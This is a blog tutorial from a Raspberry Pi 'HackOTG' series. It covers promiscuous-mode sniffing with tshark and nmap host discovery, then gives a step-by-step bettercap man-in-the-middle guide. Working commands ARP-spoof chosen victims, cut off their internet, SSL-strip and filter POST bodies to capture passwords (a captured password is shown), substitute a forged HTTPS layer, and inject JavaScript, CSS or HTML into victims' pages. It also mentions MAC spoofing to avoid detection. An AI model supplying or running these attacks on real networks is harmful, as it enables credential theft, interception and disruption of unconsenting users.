HackOTG (v1.4): See all traffic on a network with Promiscuous mode and Bettercap
This article is part of a series: you can find the first article here. If you missed the previous one, it is here.
First, the basics
Your network card (WiFi or ethernet) is your gateway to your network and the rest of the internet. The most common way to use it is to connect to an existing network, get an IP and done! But a network card can do many other things. A good example is that WiFi cards can set up a WiFi-hotspot themselves (mobile phone tethering). We did this to the card of our HackOTG in one of the previous articles.
In the normal ‘client’ mode, which is just being connected to an existing network our network-card will only process packets that are directly meant for us to use or send through. We can change this behavior in 2 ways.
You can go into Monitor mode, which means you can now see the packets in the air without connecting (associating) with any Wifi access point. Think of it like listening to people’s conversations while you walk down the street.
There is also Promiscuous mode, which is processing all packets touching the network-card. In a wireless system, you will have to be in proximity of the transmitting device, in a wired ethernet-network the packets must go through cable in which you are connected. In a normal switch setup, a packet will not be forwarded by the router, because it knows which devices are connected on which line.
Monitor mode is not very commonly supported because the main public does not use it. Promiscuous mode is more commonly available.
Without installing extra modules or changing drivers in our Raspberry Pi zero, we can only do p, which is fine for what we want to do. To test out which modes are supported you can do the following:
iw list
Now in the output you will find a list of supported modes. You must know the physical-id (Phy#) of your device (not needed if you have only one).
[...]
Supported interface modes:
* IBSS
* managed
* AP
* AP/VLAN
* monitor
* P2P-client
* P2P-GO
* P2P-device
[...]
Watch your own traffic
First, connect to a WiFi-hotspot with your HackOTG with the 2 scripts (connect_wifi_***.sh and route_wlan0.sh) we made in this article.
Now if we check the status of our network-cards with the following command, we can see the FLAGS at the end. The “P”-flag means promiscuous. As you can see, there’s none, because our device is not in the Promiscuous mode.
netstat -i
Kernel Interface table
Iface MTU   RX-OK RX-ERR RX-DRP RX-OVR TX-OK TX-ERR TX-DRP TX-OVR Flg
lo    65536 55    0      0      0      55    0      0      0      LRU
usb0  1500  2039  0      0      0      502   0      0      0      BMRU
wlan0 1500  2482  0      1      0      147   0      0      0      BMRU
Let’s check what we can see going through our card right now by installing a tool called “tshark”, the terminal-equivalent of wireshark (a quite famous program).
sudo apt-get install tshark
Just press “no” () if you get asked about the dumpcat program and about running the tshark program as a non-superuser. To use tshark on your wireless interface, use the following command:
sudo tshark -i wlan0
Now to generate some traffic run, log in to your HackOTG with another session and run “sudo apt-get update”. You can now see the traffic generated by the HackOTG.
[...]
21 45.328684570 192.168.1.51 → 192.168.1.1 DNS 87 Standard query 0xeac0 A mirrordirector.raspbian.org
22 45.331851556 192.168.1.51 → 192.168.1.1 DNS 83 Standard query 0xa5b2 A archive.raspberrypi.org
23 45.332182555 192.168.1.51 → 192.168.1.1 DNS 87 Standard query 0x9b47 AAAA mirrordirector.raspbian.org
24 45.332410554 192.168.1.51 → 192.168.1.1 DNS 83 Standard query 0xb93d AAAA archive.raspberrypi.org
[...]
Now do the same, but first put the card in promiscuous mode before running the tshark-command. To put your card in promiscuous mode, do the following:
sudo ifconfig wlan0 promisc
To check if it worked, see the extra “P” flag at the end:
netstat -i
Kernel Interface table
Iface MTU   RX-OK RX-ERR RX-DRP RX-OVR TX-OK TX-ERR TX-DRP TX-OVR Flg
lo    65536 55    0      0      0      55    0      0      0      LRU
usb0  1500  2039  0      0      0      502   0      0      0      BMRU
wlan0 1500  2482  0      1      0      147   0      0      0      BMRPU
Now if we run our tshark-command again:
sudo tshark -i wlan0
And after generating some traffic… You won’t see any more than before. This is because you are probably on an encrypted WiFi-access point and you’ll only be able to decrypt the traffic meant for you. So the only question that rests is “How can we make the others on the network send their traffic through us”? Read on…
You can disable promiscuous mode with this command:
sudo ifconfig wlan0 -promisc

See and interfere with others’ traffic (MitM)
So to get all the traffic of the network (or form a specific set of hosts) through our system, we can use a lot of different techniques. Apart from physicly being the gateway or inline with the host we have multiple techniques to reroute traffic if we are a normal client to the network. Being in the position where all the traffic flows through is called Man in the Middle. From there you’ll be able to influence the traffic.
One of the ways to redirect the traffic is by abusing the ARP-protocol. Which will tell everybody on the network that they are the gateway (basicly). There is a tool available for doing this arpspoof. But you’ll still have to search the IP’s of the real gateway and of all victims.
Many of the tools to redirect, change, filter and monitor traffic in a network are bundled in one called bettercap. It is the next iteration of ettercap, also a very famous tool. Remember that bettercap is a great tool but stands on the shoulders of gaints by using other tools and techniques to interfere with traffic.
The rest of this article will go over the installation and basic usage of the tool and how to use it on your HackOTG. In general, these tools always need some dependecies and total control over the interface, so using HackOTG is perfect for this purpose.
1. Installation
There are a couple ways to install Bettercap, the most stable way and universal across all linux disto’s is to install Bettercap with the gem package manager of the _ruby-_package. First make sure you have these dependencies:
sudo apt-get install build-essential ruby-dev libpcap-dev
After retrieving the dependencies, install bettercap from the gem repository:
sudo gem install bettercap
2. Usage
Bettercap has a lot of options, so I will try to go through a couple scenarios, make sure you also take a look at their documentation to see the full range of capabilities.
Don’t run the following commands without reading what they do, if people are on your network, they will be affected. Nobody wants to hear people yelling when Netflix keeps dropping out or the printer doesn’t work anymore. Better safe then sorry.
So if you run Bettercap as:
sudo bettercap -I wlan0
Bettercap willl, by default, redirect traffic through our interface for all the hosts connected to that network. This is not a silent command, meaning if somebody was scanning the network for nefarious actions, they will spot you! But read on the learn about obfisquation of your traffic by changing your MAC adress (Think of it like a fingerprint), which will make the make and model of your device impossible to trace. Your IP will still be the same, that is something you can’t change.
To attack only specific hosts we will need to know an IP or a MAC. This is were somebody who can copy commands, becomes a hacker. There are many tools available to “scan” a network, but the famous nmap-tool is a very good one. It is far to complex to explain all it’s features in this article, but check out the documentation if you want to know more. You can install it with sudo apt-get install nmap and then run the following command:
sudo nmap -sn 192.168.1.*
This tool will go over all the addresses specified and give you back some info:
[...]
MAC Address: B8:27:EB:4E:0C:42 (Raspberry Pi Foundation)
Nmap scan report for 192.168.1.14
Host is up (-0.13s latency).
MAC Address: 10:02:B5:D6:08:8A (Intel Corporate)
Nmap scan report for vanboven.lan (192.168.1.20)
Host is up (-0.19s latency).
[...]
If you can’t determine the IP or MAC you have to check for certain traffic (later on in this article) to try to pinpoint a certain host. (attacking only a set of hosts is way more effective and puts less strain on the network and your system). You can always just walk over to a device an retrieve it’s IP if it’s just for demonstration purposes.
If you don’t know the addresses to scan, or if you want to automate the command, use this script scan_networks.sh:
for a in $(hostname -I)
do
    if [ "${#a}" -lt 16 ]; then
        sudo nmap -sn $(echo $a | grep -E '[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}' | rev | cut -d . -f2- | rev).*
    fi
done
Simply run the following command to get all the hosts on the networks attached on all interfaces:
sh scan_networks.sh
Now we can complete our bettercap-command with a couple of victims to attack:
sudo bettercap -I wlan0 -T 192.168.1.14, 192.168.1.9
Another options is to specify a target by MAC address:
sudo bettercap -I wlan0 -T 01:23:45:67:89:10
Or to attack a range of IP addresses:
sudo bettercap -I wlan0 -T 192.168.1.1-30
You can also specify the addresses to ignore (but attack all others:
sudo bettercap -I wlan0 --ignore 192.168.1.14, 192.168.1.9
3. Example attacks
What you created above, will be your basic command, which will redirect all trafic, but will do nothing with it. Not even look at it. If you want to see of the traffic that is going trough, add -X (sniffer) to the command.
sudo bettercap -I wlan0 -T 192.168.1.14, 192.168.1.9 -X
[I] Starting [ spoofing:✔ discovery:✘ sniffer:✔ tcp-proxy:✘ udp-proxy:✘ http-proxy:✘ https-proxy:✘ sslstrip:✘ http-server:✘ dns-server:✘ ] ...

[I] [wlan0] 192.168.1.17 : B8:27:EB:D8:B4:4A / wlan0 ( Raspberry Pi Foundation )
[I] Found hostname dsldevice for address 192.168.1.1
[I] [GATEWAY] 192.168.1.1 : 30:91:8F:9F:71:3C / dsldevice ( Technicolor )
[I] [TARGET] 192.168.1.14 : 10:02:B5:D6:08:8A ( Intel Corporate )
[192.168.1.14 > 52.85.61.198:https] [HTTPS] https://api-v2.soundcloud.com/
[192.168.1.14 > 52.85.61.198:https] [HTTPS] https://l9bjkkhaycw6f8f4.soundcloud.com/
[192.168.1.14 > 52.85.62.252:https] [HTTPS] https://cf-hls-media.sndcdn.com/
[192.168.1.14 > 52.85.61.198:https] [HTTPS] https://l9bjkkhaycw6f8f4.soundcloud.com/
[192.168.1.14 > 52.85.62.252:https] [HTTPS] https://cf-hls-media.sndcdn.com/
[192.168.1.14 > 52.85.61.184:https] [HTTPS] https://api.soundcloud.com/
[192.168.1.14 > 52.85.62.252:https] [HTTPS] https://cf-hls-media.sndcdn.com/
As you can see, I was listening to music of the _soundcloud-_website on that device. We can also see the protocol used etc. Now from here we can enable options to inject, alter, kill or redirect traffic. Another powerful and easy attack to show is to kill the traffic, which will make the device unable to connect to the internet or any other network-resource:
sudo bettercap -T 192.168.1.14 --kill
You can also strip encryption (HTTPS, HSTS) till a certain extend by using other built-in techniques like ssl-strip: (the -P POST is to filter on the protocol POST, where passwords will reside if found)
sudo bettercap -T 192.168.1.14 --proxy -P POST

As you can see (above) a password was captured:
[REQUEST BODY]

RedirectUrl : http://www.standaard.be/
 EmailOrUsername : username
 Password : hellooooo

If you can’t strip the encryption (better safety), you can replace it with your own encryption layer. This will give a popup or alert on most modern browsers, but often victims will still go through, giving you a peek in that connection. Here is the command:
sudo bettercap -T 192.168.1.14 --proxy --proxy-https -P POST
Now if we have control over the unencrypted data, we can change it in any way we want. Some easy examples for injection attacks are the following, you can still add the force https option to these:
Make all pages pink:
sudo bettercap -I wlan0 -T 192.168.1.14 --proxy-module injectcss --css-data '*{background-color:#fd3078!important; color:white!important}'
Give a popup “HACKED”:
sudo bettercap -I wlan0 -T 192.168.1.14 --proxy-module injectjs --js-data 'alert("hacked");'
Play youtube-video fullscreen on all visited pages:
sudo bettercap -I wlan0 -T 192.168.1.14 --proxy-module injecthtml --html-file baby.html

#baby.html
<iframe style="position:absolute; z-index:10000" width="100%" height="100%"
src="https://www.youtube.com/embed/kffacxfA7G4?autoplay=1" frameborder="0" allowfullscreen></iframe>
<div style="position:absolute;width:100%;height:100%;z-index:10001;"></div>'
To give some easy demo’s, I made a script that contains these commands and a bit more. If you take a look at this github-repo, you can find all the files we use for the HackOTG, and the file mitm.sh, which is a general bettercap-_script to use on any device. Just run it with _sh and answer the questions to automate the commands shown above.
So here we can end our attack on networks we already know the password to. Next we will dive into other ways to get control over a victims traffic.